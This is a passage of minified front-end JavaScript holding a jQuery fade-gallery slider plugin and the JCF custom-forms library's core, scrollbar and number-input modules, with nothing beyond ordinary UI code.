li",currentNumber:"span.current-num",totalNumber:"span.total-num",btnPlay:".btn-play",btnPause:".btn-pause",btnPlayPause:".btn-play-pause",galleryReadyClass:"gallery-js-ready",autorotationActiveClass:"autorotation-active",autorotationDisabledClass:"autorotation-disabled",autorotationStopAfterClick:!1,circularRotation:!0,switchSimultaneously:!0,disableWhileAnimating:!1,disableFadeIE:!1,autoRotation:!1,pauseOnHover:!1,autoHeight:!1,useSwipe:!1,swipeThreshold:15,switchTime:4e3,animSpeed:600,event:"click"},e),this.init()}e.prototype={init:function(){this.options.holder&&(this.findElements(),this.attachEvents(),this.refreshState(!0),this.autoRotate(),this.makeCallback("onInit",this))},findElements:function(){if(this.gallery=t(this.options.holder).addClass(this.options.galleryReadyClass),this.slides=this.gallery.find(this.options.slides),this.slidesHolder=this.slides.eq(0).parent(),this.stepsCount=this.slides.length,this.btnPrev=this.gallery.find(this.options.btnPrev),this.btnNext=this.gallery.find(this.options.btnNext),this.currentIndex=0,this.options.disableFadeIE&&!t.support.opacity&&(this.options.animSpeed=0),"string"==typeof this.options.generatePagination){this.pagerHolder=this.gallery.find(this.options.generatePagination).empty(),this.pagerList=t(this.options.pagerList).appendTo(this.pagerHolder);for(var e=0;e<this.stepsCount;e++)t(this.options.pagerListItem).appendTo(this.pagerList).find(this.options.pagerListItemText).text(e+1);this.pagerLinks=this.pagerList.children()}else this.pagerLinks=this.gallery.find(this.options.pagerLinks);var i=this.slides.filter("."+this.options.activeClass);i.length&&(this.currentIndex=this.slides.index(i)),this.prevIndex=this.currentIndex,this.btnPlay=this.gallery.find(this.options.btnPlay),this.btnPause=this.gallery.find(this.options.btnPause),this.btnPlayPause=this.gallery.find(this.options.btnPlayPause),this.curNum=this.gallery.find(this.options.currentNumber),this.allNum=this.gallery.find(this.options.totalNumber),this.slides.css({display:"block",opacity:0}).eq(this.currentIndex).css({opacity:""})},updateAttributes:function(){"true"===this.holder.attr("data-rotate")&&(this.options.autoRotation=!0),"vertical"===this.holder.attr("data-direction")&&(this.options.vertical=!0),"true"===this.holder.attr("data-pause-hover")&&(this.options.pauseOnHover=!0),this.holder.attr("data-speed")&&(this.options.animSpeed=parseFloat(this.holder.attr("data-speed")))},attachEvents:function(){var e=this;this.resizeHandler=function(){e.onWindowResize()},t(window).bind("load resize orientationchange",this.resizeHandler),this.btnPrev.length&&(this.btnPrevHandler=function(t){t.preventDefault(),e.prevSlide(),e.options.autorotationStopAfterClick&&e.stopRotation()},this.btnPrev.bind(this.options.event,this.btnPrevHandler)),this.btnNext.length&&(this.btnNextHandler=function(t){t.preventDefault(),e.nextSlide(),e.options.autorotationStopAfterClick&&e.stopRotation()},this.btnNext.bind(this.options.event,this.btnNextHandler)),this.pagerLinks.length&&(this.pagerLinksHandler=function(t){t.preventDefault(),e.numSlide(e.pagerLinks.index(t.currentTarget)),e.options.autorotationStopAfterClick&&e.stopRotation()},this.pagerLinks.bind(e.options.event,this.pagerLinksHandler)),this.btnPlay.length&&(this.btnPlayHandler=function(t){t.preventDefault(),e.startRotation()},this.btnPlay.bind(this.options.event,this.btnPlayHandler)),this.btnPause.length&&(this.btnPauseHandler=function(t){t.preventDefault(),e.stopRotation()},this.btnPause.bind(this.options.event,this.btnPauseHandler)),this.btnPlayPause.length&&(this.btnPlayPauseHandler=function(t){t.preventDefault(),e.gallery.hasClass(e.options.autorotationActiveClass)?e.stopRotation():e.startRotation()},this.btnPlayPause.bind(this.options.event,this.btnPlayPauseHandler)),this.options.useSwipe&&window.Hammer&&i&&(this.swipeHandler=new Hammer.Manager(this.gallery[0]),this.swipeHandler.add(new Hammer.Swipe({direction:Hammer.DIRECTION_HORIZONTAL,threshold:e.options.swipeThreshold})),this.swipeHandler.on("swipeleft",function(){e.nextSlide()}).on("swiperight",function(){e.prevSlide()})),this.options.pauseOnHover&&(this.hoverHandler=function(){e.options.autoRotation&&(e.galleryHover=!0,e.pauseRotation())},this.leaveHandler=function(){e.options.autoRotation&&(e.galleryHover=!1,e.resumeRotation())},this.gallery.bind({mouseenter:this.hoverHandler,mouseleave:this.leaveHandler}))},onWindowResize:function(){this.options.autoHeight&&this.slidesHolder.css({height:this.slides.eq(this.currentIndex).outerHeight(!0)})},prevSlide:function(){this.options.disableWhileAnimating&&this.galleryAnimating||(this.prevIndex=this.currentIndex,this.currentIndex>0?(this.currentIndex--,this.switchSlide()):this.options.circularRotation&&(this.currentIndex=this.stepsCount-1,this.switchSlide()))},nextSlide:function(t){this.options.disableWhileAnimating&&this.galleryAnimating||(this.prevIndex=this.currentIndex,this.currentIndex<this.stepsCount-1?(this.currentIndex++,this.switchSlide()):(this.options.circularRotation||!0===t)&&(this.currentIndex=0,this.switchSlide()))},numSlide:function(t){this.currentIndex!=t&&(this.prevIndex=this.currentIndex,this.currentIndex=t,this.switchSlide())},switchSlide:function(){var t=this;this.slides.eq(this.prevIndex),this.slides.eq(this.currentIndex),t.hideContent(),this.animating=!0,this.slides.length>1&&(this.galleryAnimating=!0,this.options.animSpeed?this.slides.eq(this.prevIndex).stop().animate({opacity:0},{duration:this.options.animSpeed}):this.slides.eq(this.prevIndex).css({opacity:0}),this.switchNext=function(){t.options.animSpeed?t.slides.eq(t.currentIndex).stop().animate({opacity:1},{duration:t.options.animSpeed}):t.slides.eq(t.currentIndex).css({opacity:""}),clearTimeout(this.nextTimer),this.nextTimer=setTimeout(function(){t.showContent(),t.slides.eq(t.currentIndex).css({opacity:""}),t.galleryAnimating=!1,t.autoRotate(),t.makeCallback("onChange",t)},t.options.animSpeed)},this.options.switchSimultaneously?t.switchNext():(clearTimeout(this.switchTimer),this.switchTimer=setTimeout(function(){t.switchNext()},this.options.animSpeed)),this.refreshState(),this.makeCallback("onBeforeChange",this))},hideContent:function(){t(this.slides.eq(this.currentIndex)).find(".heading").css({position:"relative"}).animate({bottom:-50,opacity:0},500),t(this.slides.eq(this.currentIndex)).find(".btn-box").css({position:"relative"}).animate({bottom:-50,opacity:0},500),t(this.slides.eq(this.currentIndex)).find(".txt").css({position:"relative"}).animate({bottom:-50,opacity:0},500)},showContent:function(){t(this.slides.eq(this.currentIndex)).find(".heading").animate({bottom:0,opacity:1},700),t(this.slides.eq(this.currentIndex)).find(".btn-box").animate({bottom:0,opacity:1},700),t(this.slides.eq(this.currentIndex)).find(".txt").animate({bottom:0,opacity:1},700)},refreshState:function(t){this.slides.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass),this.pagerLinks.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass),this.curNum.html(this.currentIndex+1),this.allNum.html(this.stepsCount),this.options.autoHeight&&(t?this.slidesHolder.css({height:this.slides.eq(this.currentIndex).outerHeight(!0)}):this.slidesHolder.stop().animate({height:this.slides.eq(this.currentIndex).outerHeight(!0)},{duration:this.options.animSpeed})),this.options.circularRotation||(this.btnPrev.add(this.btnNext).removeClass(this.options.disabledClass),0===this.currentIndex&&this.btnPrev.addClass(this.options.disabledClass),this.currentIndex===this.stepsCount-1&&this.btnNext.addClass(this.options.disabledClass)),this.gallery.toggleClass("not-enough-slides",1===this.stepsCount)},startRotation:function(){this.options.autoRotation=!0,this.galleryHover=!1,this.autoRotationStopped=!1,this.resumeRotation()},stopRotation:function(){this.galleryHover=!0,this.autoRotationStopped=!0,this.pauseRotation()},pauseRotation:function(){this.gallery.addClass(this.options.autorotationDisabledClass),this.gallery.removeClass(this.options.autorotationActiveClass),clearTimeout(this.timer)},resumeRotation:function(){this.autoRotationStopped||(this.gallery.addClass(this.options.autorotationActiveClass),this.gallery.removeClass(this.options.autorotationDisabledClass),this.autoRotate())},autoRotate:function(){var t=this;clearTimeout(this.timer),!this.options.autoRotation||this.galleryHover||this.autoRotationStopped?this.pauseRotation():(this.gallery.addClass(this.options.autorotationActiveClass),this.timer=setTimeout(function(){t.nextSlide(!0)},this.options.switchTime))},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}}};var i=/Windows Phone/.test(navigator.userAgent)||"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;t.fn.fadeGallery=function(i){return this.each(function(){t(this).data("FadeGallery",new e(t.extend(i,{holder:this})))})}}(jQuery),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):t.jcf=e(jQuery)}(this,function(t){"use strict";var e=[],i={optionsKey:"jcf",dataKey:"jcf-instance",rtlClass:"jcf-rtl",focusClass:"jcf-focus",pressedClass:"jcf-pressed",disabledClass:"jcf-disabled",hiddenClass:"jcf-hidden",resetAppearanceClass:"jcf-reset-appearance",unselectableClass:"jcf-unselectable"},s="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,n=/Windows Phone/.test(navigator.userAgent);i.isMobileDevice=!(!s&&!n);!function(){var e,i=navigator.pointerEnabled||navigator.msPointerEnabled,s="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,n={},o="jcf-";e=i?{pointerover:navigator.pointerEnabled?"pointerover":"MSPointerOver",pointerdown:navigator.pointerEnabled?"pointerdown":"MSPointerDown",pointermove:navigator.pointerEnabled?"pointermove":"MSPointerMove",pointerup:navigator.pointerEnabled?"pointerup":"MSPointerUp"}:{pointerover:"mouseover",pointerdown:"mousedown"+(s?" touchstart":""),pointermove:"mousemove"+(s?" touchmove":""),pointerup:"mouseup"+(s?" touchend":"")},t.each(e,function(e,i){t.each(i.split(" "),function(t,i){n[i]=e})}),t.each(e,function(e,i){i=i.split(" "),t.event.special[o+e]={setup:function(){var e=this;t.each(i,function(t,i){e.addEventListener?e.addEventListener(i,r,!1):e["on"+i]=r})},teardown:function(){var e=this;t.each(i,function(t,i){e.addEventListener?e.removeEventListener(i,r,!1):e["on"+i]=null})}}});var a=null,r=function(e){var i=e||window.event,s=null,r=n[i.type];if((e=t.event.fix(i)).type=o+r,i.pointerType)switch(i.pointerType){case 2:e.pointerType="touch";break;case 3:e.pointerType="pen";break;case 4:e.pointerType="mouse";break;default:e.pointerType=i.pointerType}else e.pointerType=i.type.substr(0,5);return e.pageX||e.pageY||(s=i.changedTouches?i.changedTouches[0]:i,e.pageX=s.pageX,e.pageY=s.pageY),"touchend"===i.type&&(a={x:e.pageX,y:e.pageY}),"mouse"===e.pointerType&&a&&function(t){var e=Math.abs(t.pageX-a.x),i=Math.abs(t.pageY-a.y);if(e<=25&&i<=25)return!0}(e)?void 0:(t.event.dispatch||t.event.handle).call(this,e)}}(),function(){var e=("onwheel"in document||document.documentMode>=9?"wheel":"mousewheel DOMMouseScroll").split(" "),i="jcf-mousewheel";t.event.special[i]={setup:function(){var i=this;t.each(e,function(t,e){i.addEventListener?i.addEventListener(e,s,!1):i["on"+e]=s})},teardown:function(){var i=this;t.each(e,function(t,e){i.addEventListener?i.removeEventListener(e,s,!1):i["on"+e]=null})}};var s=function(e){var s=e||window.event;if((e=t.event.fix(s)).type=i,"detail"in s&&(e.deltaY=-s.detail),"wheelDelta"in s&&(e.deltaY=-s.wheelDelta),"wheelDeltaY"in s&&(e.deltaY=-s.wheelDeltaY),"wheelDeltaX"in s&&(e.deltaX=-s.wheelDeltaX),"deltaY"in s&&(e.deltaY=s.deltaY),"deltaX"in s&&(e.deltaX=s.deltaX),e.delta=e.deltaY||e.deltaX,1===s.deltaMode){e.delta*=16,e.deltaY*=16,e.deltaX*=16}return(t.event.dispatch||t.event.handle).call(this,e)}}();var o={fireNativeEvent:function(e,i){t(e).each(function(){var t,e=this;e.dispatchEvent?((t=document.createEvent("HTMLEvents")).initEvent(i,!0,!0),e.dispatchEvent(t)):document.createEventObject&&((t=document.createEventObject()).target=e,e.fireEvent("on"+i,t))})},bindHandlers:function(){var e=this;t.each(e,function(i,s){0===i.indexOf("on")&&t.isFunction(s)&&(e[i]=function(){return s.apply(e,arguments)})})}},a={version:"1.1.3",modules:{},getOptions:function(){return t.extend({},i)},setOptions:function(e,s){arguments.length>1?this.modules[e]&&t.extend(this.modules[e].prototype.options,s):t.extend(i,e)},addModule:function(s){var n=function(s){s.element.data(i.dataKey)||s.element.data(i.dataKey,this),e.push(this),this.options=t.extend({},i,this.options,a(s.element),s),this.bindHandlers(),this.init.apply(this,arguments)},a=function(e){var s=e.data(i.optionsKey),n=e.attr(i.optionsKey);if(s)return s;if(n)try{return t.parseJSON(n)}catch(t){}};n.prototype=s,t.extend(s,o),s.plugins&&t.each(s.plugins,function(e,i){t.extend(i.prototype,o)});var r=n.prototype.destroy;n.prototype.destroy=function(){this.options.element.removeData(this.options.dataKey);for(var t=e.length-1;t>=0;t--)if(e[t]===this){e.splice(t,1);break}r&&r.apply(this,arguments)},this.modules[s.name]=n},getInstance:function(e){return t(e).data(i.dataKey)},replace:function(e,s,n){var o,r=this;return i.styleSheetCreated||function(){var e=t("<style>").appendTo("head"),s=e.prop("sheet")||e.prop("styleSheet"),n=function(t,e,i){s.insertRule?s.insertRule(t+"{"+e+"}",i):s.addRule(t,e,i)};n("."+i.hiddenClass,"position:absolute !important;left:-9999px !important;height:1px !important;width:1px !important;margin:0 !important;border-width:0 !important;-webkit-appearance:none;-moz-appearance:none;appearance:none"),n("."+i.rtlClass+" ."+i.hiddenClass,"right:-9999px !important; left: auto !important"),n("."+i.unselectableClass,"-webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: rgba(0,0,0,0);"),n("."+i.resetAppearanceClass,"background: none; border: none; -webkit-appearance: none; appearance: none; opacity: 0; filter: alpha(opacity=0);");var o=t("html"),r=t("body");"rtl"!==o.css("direction")&&"rtl"!==r.css("direction")||o.addClass(i.rtlClass),o.on("reset",function(){setTimeout(function(){a.refreshAll()},0)}),i.styleSheetCreated=!0}(),t(e).each(function(){var e,a=t(this);(o=a.data(i.dataKey))?o.refresh():(s||t.each(r.modules,function(t,e){if(e.prototype.matchElement.call(e.prototype,a))return s=t,!1}),s&&(e=t.extend({element:a},n),o=new r.modules[s](e)))}),o},refresh:function(e){t(e).each(function(){var e=t(this).data(i.dataKey);e&&e.refresh()})},destroy:function(e){t(e).each(function(){var e=t(this).data(i.dataKey);e&&e.destroy()})},replaceAll:function(e){var i=this;t.each(this.modules,function(s,n){t(n.prototype.selector,e).each(function(){this.className.indexOf("jcf-ignore")<0&&i.replace(this,s)})})},refreshAll:function(s){if(s)t.each(this.modules,function(e,n){t(n.prototype.selector,s).each(function(){var e=t(this).data(i.dataKey);e&&e.refresh()})});else for(var n=e.length-1;n>=0;n--)e[n].refresh()},destroyAll:function(s){if(s)t.each(this.modules,function(e,n){t(n.prototype.selector,s).each(function(e,s){var n=t(s).data(i.dataKey);n&&n.destroy()})});else for(;e.length;)e[0].destroy()}};return window.jcf=a,a}),function(t,e){"use strict";function i(e){this.options=t.extend({holder:null,vertical:!0,inactiveClass:"jcf-inactive",verticalClass:"jcf-scrollbar-vertical",horizontalClass:"jcf-scrollbar-horizontal",scrollbarStructure:'<div class="jcf-scrollbar"><div class="jcf-scrollbar-dec"></div><div class="jcf-scrollbar-slider"><div class="jcf-scrollbar-handle"></div></div><div class="jcf-scrollbar-inc"></div></div>',btnDecSelector:".jcf-scrollbar-dec",btnIncSelector:".jcf-scrollbar-inc",sliderSelector:".jcf-scrollbar-slider",handleSelector:".jcf-scrollbar-handle",scrollInterval:300,scrollStep:400},e),this.init()}jcf.addModule({name:"Scrollable",selector:".jcf-scrollable",plugins:{ScrollBar:i},options:{mouseWheelStep:150,handleResize:!0,alwaysShowScrollbars:!1,alwaysPreventMouseWheel:!1,scrollAreaStructure:'<div class="jcf-scrollable-wrapper"></div>'},matchElement:function(t){return t.is(".jcf-scrollable")},init:function(){this.initStructure(),this.attachEvents(),this.rebuildScrollbars()},initStructure:function(){this.doc=t(document),this.win=t(e),this.realElement=t(this.options.element),this.scrollWrapper=t(this.options.scrollAreaStructure).insertAfter(this.realElement),this.scrollWrapper.css("position","relative"),this.realElement.css("overflow","hidden"),this.vBarEdge=0},attachEvents:function(){var t=this;this.vBar=new i({holder:this.scrollWrapper,vertical:!0,onScroll:function(e){t.realElement.scrollTop(e)}}),this.hBar=new i({holder:this.scrollWrapper,vertical:!1,onScroll:function(e){t.realElement.scrollLeft(e)}}),this.realElement.on("scroll",this.onScroll),this.options.handleResize&&this.win.on("resize orientationchange load",this.onResize),this.realElement.on("jcf-mousewheel",this.onMouseWheel),this.realElement.on("jcf-pointerdown",this.onTouchBody)},onScroll:function(){this.redrawScrollbars()},onResize:function(){t(document.activeElement).is(":input")||this.rebuildScrollbars()},onTouchBody:function(t){"touch"===t.pointerType&&(this.touchData={scrollTop:this.realElement.scrollTop(),scrollLeft:this.realElement.scrollLeft(),left:t.pageX,top:t.pageY},this.doc.on({"jcf-pointermove":this.onMoveBody,"jcf-pointerup":this.onReleaseBody}))},onMoveBody:function(t){var e,i,s=this.verticalScrollActive,n=this.horizontalScrollActive;"touch"===t.pointerType&&(e=this.touchData.scrollTop-t.pageY+this.touchData.top,i=this.touchData.scrollLeft-t.pageX+this.touchData.left,this.verticalScrollActive&&(e<0||e>this.vBar.maxValue)&&(s=!1),this.horizontalScrollActive&&(i<0||i>this.hBar.maxValue)&&(n=!1),this.realElement.scrollTop(e),this.realElement.scrollLeft(i),s||n?t.preventDefault():this.onReleaseBody(t))},onReleaseBody:function(t){"touch"===t.pointerType&&(delete this.touchData,this.doc.off({"jcf-pointermove":this.onMoveBody,"jcf-pointerup":this.onReleaseBody}))},onMouseWheel:function(t){var e,i,s,n=this.realElement.scrollTop(),o=this.realElement.scrollLeft(),a=this.realElement.prop("scrollHeight")-this.embeddedDimensions.innerHeight,r=this.realElement.prop("scrollWidth")-this.embeddedDimensions.innerWidth;(this.options.alwaysPreventMouseWheel||(this.verticalScrollActive&&t.deltaY&&(n<=0&&t.deltaY<0||n>=a&&t.deltaY>0||(s=!0)),this.horizontalScrollActive&&t.deltaX&&(o<=0&&t.deltaX<0||o>=r&&t.deltaX>0||(s=!0)),this.verticalScrollActive||this.horizontalScrollActive))&&(s||this.options.alwaysPreventMouseWheel)&&(t.preventDefault(),e=t.deltaX/100*this.options.mouseWheelStep,i=t.deltaY/100*this.options.mouseWheelStep,this.realElement.scrollTop(n+i),this.realElement.scrollLeft(o+e))},setScrollBarEdge:function(t){this.vBarEdge=t||0,this.redrawScrollbars()},saveElementDimensions:function(){return this.savedDimensions={top:this.realElement.width(),left:this.realElement.height()},this},restoreElementDimensions:function(){return this.savedDimensions&&this.realElement.css({width:this.savedDimensions.width,height:this.savedDimensions.height}),this},saveScrollOffsets:function(){return this.savedOffsets={top:this.realElement.scrollTop(),left:this.realElement.scrollLeft()},this},restoreScrollOffsets:function(){return this.savedOffsets&&(this.realElement.scrollTop(this.savedOffsets.top),this.realElement.scrollLeft(this.savedOffsets.left)),this},getContainerDimensions:function(){var t,e,i,s;return this.isModifiedStyles?t={width:this.realElement.innerWidth()+this.vBar.getThickness(),height:this.realElement.innerHeight()+this.hBar.getThickness()}:(this.saveElementDimensions().saveScrollOffsets(),this.realElement.insertAfter(this.scrollWrapper),this.scrollWrapper.detach(),e=this.realElement.prop("style"),s=parseFloat(e.width),i=parseFloat(e.height),this.embeddedDimensions&&s&&i&&(this.isModifiedStyles|=s!==this.embeddedDimensions.width||i!==this.embeddedDimensions.height,this.realElement.css({overflow:"",width:"",height:""})),t={width:this.realElement.outerWidth(),height:this.realElement.outerHeight()},this.scrollWrapper.insertAfter(this.realElement),this.realElement.css("overflow","hidden").prependTo(this.scrollWrapper),this.restoreElementDimensions().restoreScrollOffsets()),t},getEmbeddedDimensions:function(e){var i,s=this.vBar.getThickness(),n=this.hBar.getThickness(),o=this.realElement.outerWidth()-this.realElement.width(),a=this.realElement.outerHeight()-this.realElement.height();return this.options.alwaysShowScrollbars?(this.verticalScrollActive=!0,this.horizontalScrollActive=!0,i={innerWidth:e.width-s,innerHeight:e.height-n}):(this.saveElementDimensions(),this.verticalScrollActive=!1,this.horizontalScrollActive=!1,this.realElement.css({width:e.width-o,height:e.height-a}),this.horizontalScrollActive=this.realElement.prop("scrollWidth")>this.containerDimensions.width,this.verticalScrollActive=this.realElement.prop("scrollHeight")>this.containerDimensions.height,this.restoreElementDimensions(),i={innerWidth:e.width-(this.verticalScrollActive?s:0),innerHeight:e.height-(this.horizontalScrollActive?n:0)}),t.extend(i,{width:i.innerWidth-o,height:i.innerHeight-a}),i},rebuildScrollbars:function(){this.containerDimensions=this.getContainerDimensions(),this.embeddedDimensions=this.getEmbeddedDimensions(this.containerDimensions),this.scrollWrapper.css({width:this.containerDimensions.width,height:this.containerDimensions.height}),this.realElement.css({overflow:"hidden",width:this.embeddedDimensions.width,height:this.embeddedDimensions.height}),this.redrawScrollbars()},redrawScrollbars:function(){var t,e;this.verticalScrollActive?(t=this.vBarEdge?this.containerDimensions.height-this.vBarEdge:this.embeddedDimensions.innerHeight,e=Math.max(this.realElement.prop("offsetHeight"),this.realElement.prop("scrollHeight"))-this.vBarEdge,this.vBar.show().setMaxValue(e-t).setRatio(t/e).setSize(t),this.vBar.setValue(this.realElement.scrollTop())):this.vBar.hide(),this.horizontalScrollActive?(t=this.embeddedDimensions.innerWidth,(e=this.realElement.prop("scrollWidth"))===t&&(this.horizontalScrollActive=!1),this.hBar.show().setMaxValue(e-t).setRatio(t/e).setSize(t),this.hBar.setValue(this.realElement.scrollLeft())):this.hBar.hide();var i="";this.verticalScrollActive&&this.horizontalScrollActive?i="none":this.verticalScrollActive?i="pan-x":this.horizontalScrollActive&&(i="pan-y"),this.realElement.css("touchAction",i)},refresh:function(){this.rebuildScrollbars()},destroy:function(){this.win.off("resize orientationchange load",this.onResize),this.realElement.off({"jcf-mousewheel":this.onMouseWheel,"jcf-pointerdown":this.onTouchBody}),this.doc.off({"jcf-pointermove":this.onMoveBody,"jcf-pointerup":this.onReleaseBody}),this.saveScrollOffsets(),this.vBar.destroy(),this.hBar.destroy(),this.realElement.insertAfter(this.scrollWrapper).css({touchAction:"",overflow:"",width:"",height:""}),this.scrollWrapper.remove(),this.restoreScrollOffsets()}}),t.extend(i.prototype,{init:function(){this.initStructure(),this.attachEvents()},initStructure:function(){this.doc=t(document),this.isVertical=!!this.options.vertical,this.sizeProperty=this.isVertical?"height":"width",this.fullSizeProperty=this.isVertical?"outerHeight":"outerWidth",this.invertedSizeProperty=this.isVertical?"width":"height",this.thicknessMeasureMethod="outer"+this.invertedSizeProperty.charAt(0).toUpperCase()+this.invertedSizeProperty.substr(1),this.offsetProperty=this.isVertical?"top":"left",this.offsetEventProperty=this.isVertical?"pageY":"pageX",this.value=this.options.value||0,this.maxValue=this.options.maxValue||0,this.currentSliderSize=0,this.handleSize=0,this.holder=t(this.options.holder),this.scrollbar=t(this.options.scrollbarStructure).appendTo(this.holder),this.btnDec=this.scrollbar.find(this.options.btnDecSelector),this.btnInc=this.scrollbar.find(this.options.btnIncSelector),this.slider=this.scrollbar.find(this.options.sliderSelector),this.handle=this.slider.find(this.options.handleSelector),this.scrollbar.addClass(this.isVertical?this.options.verticalClass:this.options.horizontalClass).css({touchAction:this.isVertical?"pan-x":"pan-y",position:"absolute"}),this.slider.css({position:"relative"}),this.handle.css({touchAction:"none",position:"absolute"})},attachEvents:function(){this.bindHandlers(),this.handle.on("jcf-pointerdown",this.onHandlePress),this.slider.add(this.btnDec).add(this.btnInc).on("jcf-pointerdown",this.onButtonPress)},onHandlePress:function(t){"mouse"===t.pointerType&&t.button>1||(t.preventDefault(),this.handleDragActive=!0,this.sliderOffset=this.slider.offset()[this.offsetProperty],this.innerHandleOffset=t[this.offsetEventProperty]-this.handle.offset()[this.offsetProperty],this.doc.on("jcf-pointermove",this.onHandleDrag),this.doc.on("jcf-pointerup",this.onHandleRelease))},onHandleDrag:function(t){t.preventDefault(),this.calcOffset=t[this.offsetEventProperty]-this.sliderOffset-this.innerHandleOffset,this.setValue(this.calcOffset/(this.currentSliderSize-this.handleSize)*this.maxValue),this.triggerScrollEvent(this.value)},onHandleRelease:function(){this.handleDragActive=!1,this.doc.off("jcf-pointermove",this.onHandleDrag),this.doc.off("jcf-pointerup",this.onHandleRelease)},onButtonPress:function(t){var e,i;"mouse"===t.pointerType&&t.button>1||(t.preventDefault(),this.handleDragActive||(this.slider.is(t.currentTarget)?(e=this.handle.offset()[this.offsetProperty]>t[this.offsetEventProperty]?-1:1,i=t[this.offsetEventProperty]-this.slider.offset()[this.offsetProperty],this.startPageScrolling(e,i)):(e=this.btnDec.is(t.currentTarget)?-1:1,this.startSmoothScrolling(e)),this.doc.on("jcf-pointerup",this.onButtonRelease)))},onButtonRelease:function(){this.stopPageScrolling(),this.stopSmoothScrolling(),this.doc.off("jcf-pointerup",this.onButtonRelease)},startPageScrolling:function(t,e){var i=this,s=t*i.currentSize,n=function(){i.value+=s,i.setValue(i.value),i.triggerScrollEvent(i.value),function(){var s=i.value/i.maxValue*(i.currentSliderSize-i.handleSize);return t>0?s+i.handleSize>=e:s<=e}()&&clearInterval(i.pageScrollTimer)};this.pageScrollTimer=setInterval(n,this.options.scrollInterval),n()},stopPageScrolling:function(){clearInterval(this.pageScrollTimer)},startSmoothScrolling:function(t){var i,s=this;this.stopSmoothScrolling();var n=e.requestAnimationFrame||function(t){setTimeout(t,16)},o=function(){return Date.now?Date.now():(new Date).getTime()},a=function(){var e=(o()-i)/1e3*s.options.scrollStep;s.smoothScrollActive&&(s.value+=e*t,s.setValue(s.value),s.triggerScrollEvent(s.value),(t>0?s.value>=s.maxValue:s.value<=0)||(i=o(),n(a)))};s.smoothScrollActive=!0,i=o(),n(a)},stopSmoothScrolling:function(){this.smoothScrollActive=!1},triggerScrollEvent:function(t){this.options.onScroll&&this.options.onScroll(t)},getThickness:function(){return this.scrollbar[this.thicknessMeasureMethod]()},setSize:function(t){var e=this.btnDec[this.fullSizeProperty](),i=this.btnInc[this.fullSizeProperty]();return this.currentSize=t,this.currentSliderSize=t-e-i,this.scrollbar.css(this.sizeProperty,t),this.slider.css(this.sizeProperty,this.currentSliderSize),this.currentSliderSize=this.slider[this.sizeProperty](),this.handleSize=Math.round(this.currentSliderSize*this.ratio),this.handle.css(this.sizeProperty,this.handleSize),this.handleSize=this.handle[this.fullSizeProperty](),this},setRatio:function(t){return this.ratio=t,this},setMaxValue:function(t){return this.maxValue=t,this.setValue(Math.min(this.value,this.maxValue)),this},setValue:function(t){this.value=t,this.value<0?this.value=0:this.value>this.maxValue&&(this.value=this.maxValue),this.refresh()},setPosition:function(t){return this.scrollbar.css(t),this},hide:function(){return this.scrollbar.detach(),this},show:function(){return this.scrollbar.appendTo(this.holder),this},refresh:function(){0===this.value||0===this.maxValue?this.calcOffset=0:this.calcOffset=this.value/this.maxValue*(this.currentSliderSize-this.handleSize),this.handle.css(this.offsetProperty,this.calcOffset),this.btnDec.toggleClass(this.options.inactiveClass,0===this.value),this.btnInc.toggleClass(this.options.inactiveClass,this.value===this.maxValue),this.scrollbar.toggleClass(this.options.inactiveClass,0===this.maxValue)},destroy:function(){this.btnDec.add(this.btnInc).off("jcf-pointerdown",this.onButtonPress),this.handle.off("jcf-pointerdown",this.onHandlePress),this.doc.off("jcf-pointermove",this.onHandleDrag),this.doc.off("jcf-pointerup",this.onHandleRelease),this.doc.off("jcf-pointerup",this.onButtonRelease),this.stopSmoothScrolling(),this.stopPageScrolling(),this.scrollbar.remove()}})}(jQuery,this),function(t){"use strict";jcf.addModule({name:"Number",selector:'input[type="number"]',options:{realElementClass:"jcf-real-element",fakeStructure:'<span class="jcf-number"><span class="jcf-btn-inc"></span><span class="jcf-btn-dec"></span></span>',btnIncSelector:".jcf-btn-inc",btnDecSelector:".jcf-btn-dec",pressInterval:150},matchElement:function(t){return t.is(this.selector)},init:function(){this.initStructure(),this.attachEvents(),this.refresh()},initStructure:function(){this.page=t("html"),this.realElement=t(this.options.element).addClass(this.options.realElementClass),this.fakeElement=t(this.options.fakeStructure).insertBefore(this.realElement).prepend(this.realElement),this.btnDec=this.fakeElement.find(this.options.btnDecSelector),this.btnInc=this.fakeElement.find(this.options.btnIncSelector),this.initialValue=parseFloat(this.realElement.val())||0,this.minValue=parseFloat(this.realElement.attr("min")),this.maxValue=parseFloat(this.realElement.attr("max")),this.stepValue=parseFloat(this.realElement.attr("step"))||1,this.minValue=isNaN(this.minValue)?-1/0:this.minValue,this.maxValue=isNaN(this.maxValue)?1/0:this.maxValue,isFinite(this.maxValue)&&(this.maxValue-=(this.maxValue-this.minValue)%this.stepValue)},attachEvents:function(){this.realElement.on({focus:this.onFocus}),this.btnDec.add(this.btnInc).on("jcf-pointerdown",this.onBtnPress)},onBtnPress:function(t){var e,i=this;this.realElement.is(":disabled")||(e=this.btnInc.is(t.currentTarget),i.step(e),clearInterval(this.stepTimer),this.stepTimer=setInterval(function(){i.step(e)},this.options.pressInterval),this.page.on("jcf-pointerup",this.onBtnRelease))},onBtnRelease:function(){clearInterval(this.stepTimer),this.page.off("jcf-pointerup",this.onBtnRelease)},onFocus:function(){this.fakeElement.addClass(this.options.focusClass),this.realElement.on({blur:this.onBlur,keydown:this.onKeyPress})},onBlur:function(){this.fakeElement.removeClass(this.options.focusClass),this.realElement.off({blur:this.onBlur,keydown:this.onKeyPress})},onKeyPress:function(t){38!==t.which&&40!==t.which||(t.preventDefault(),this.step(38===t.which))},step:function(t){var 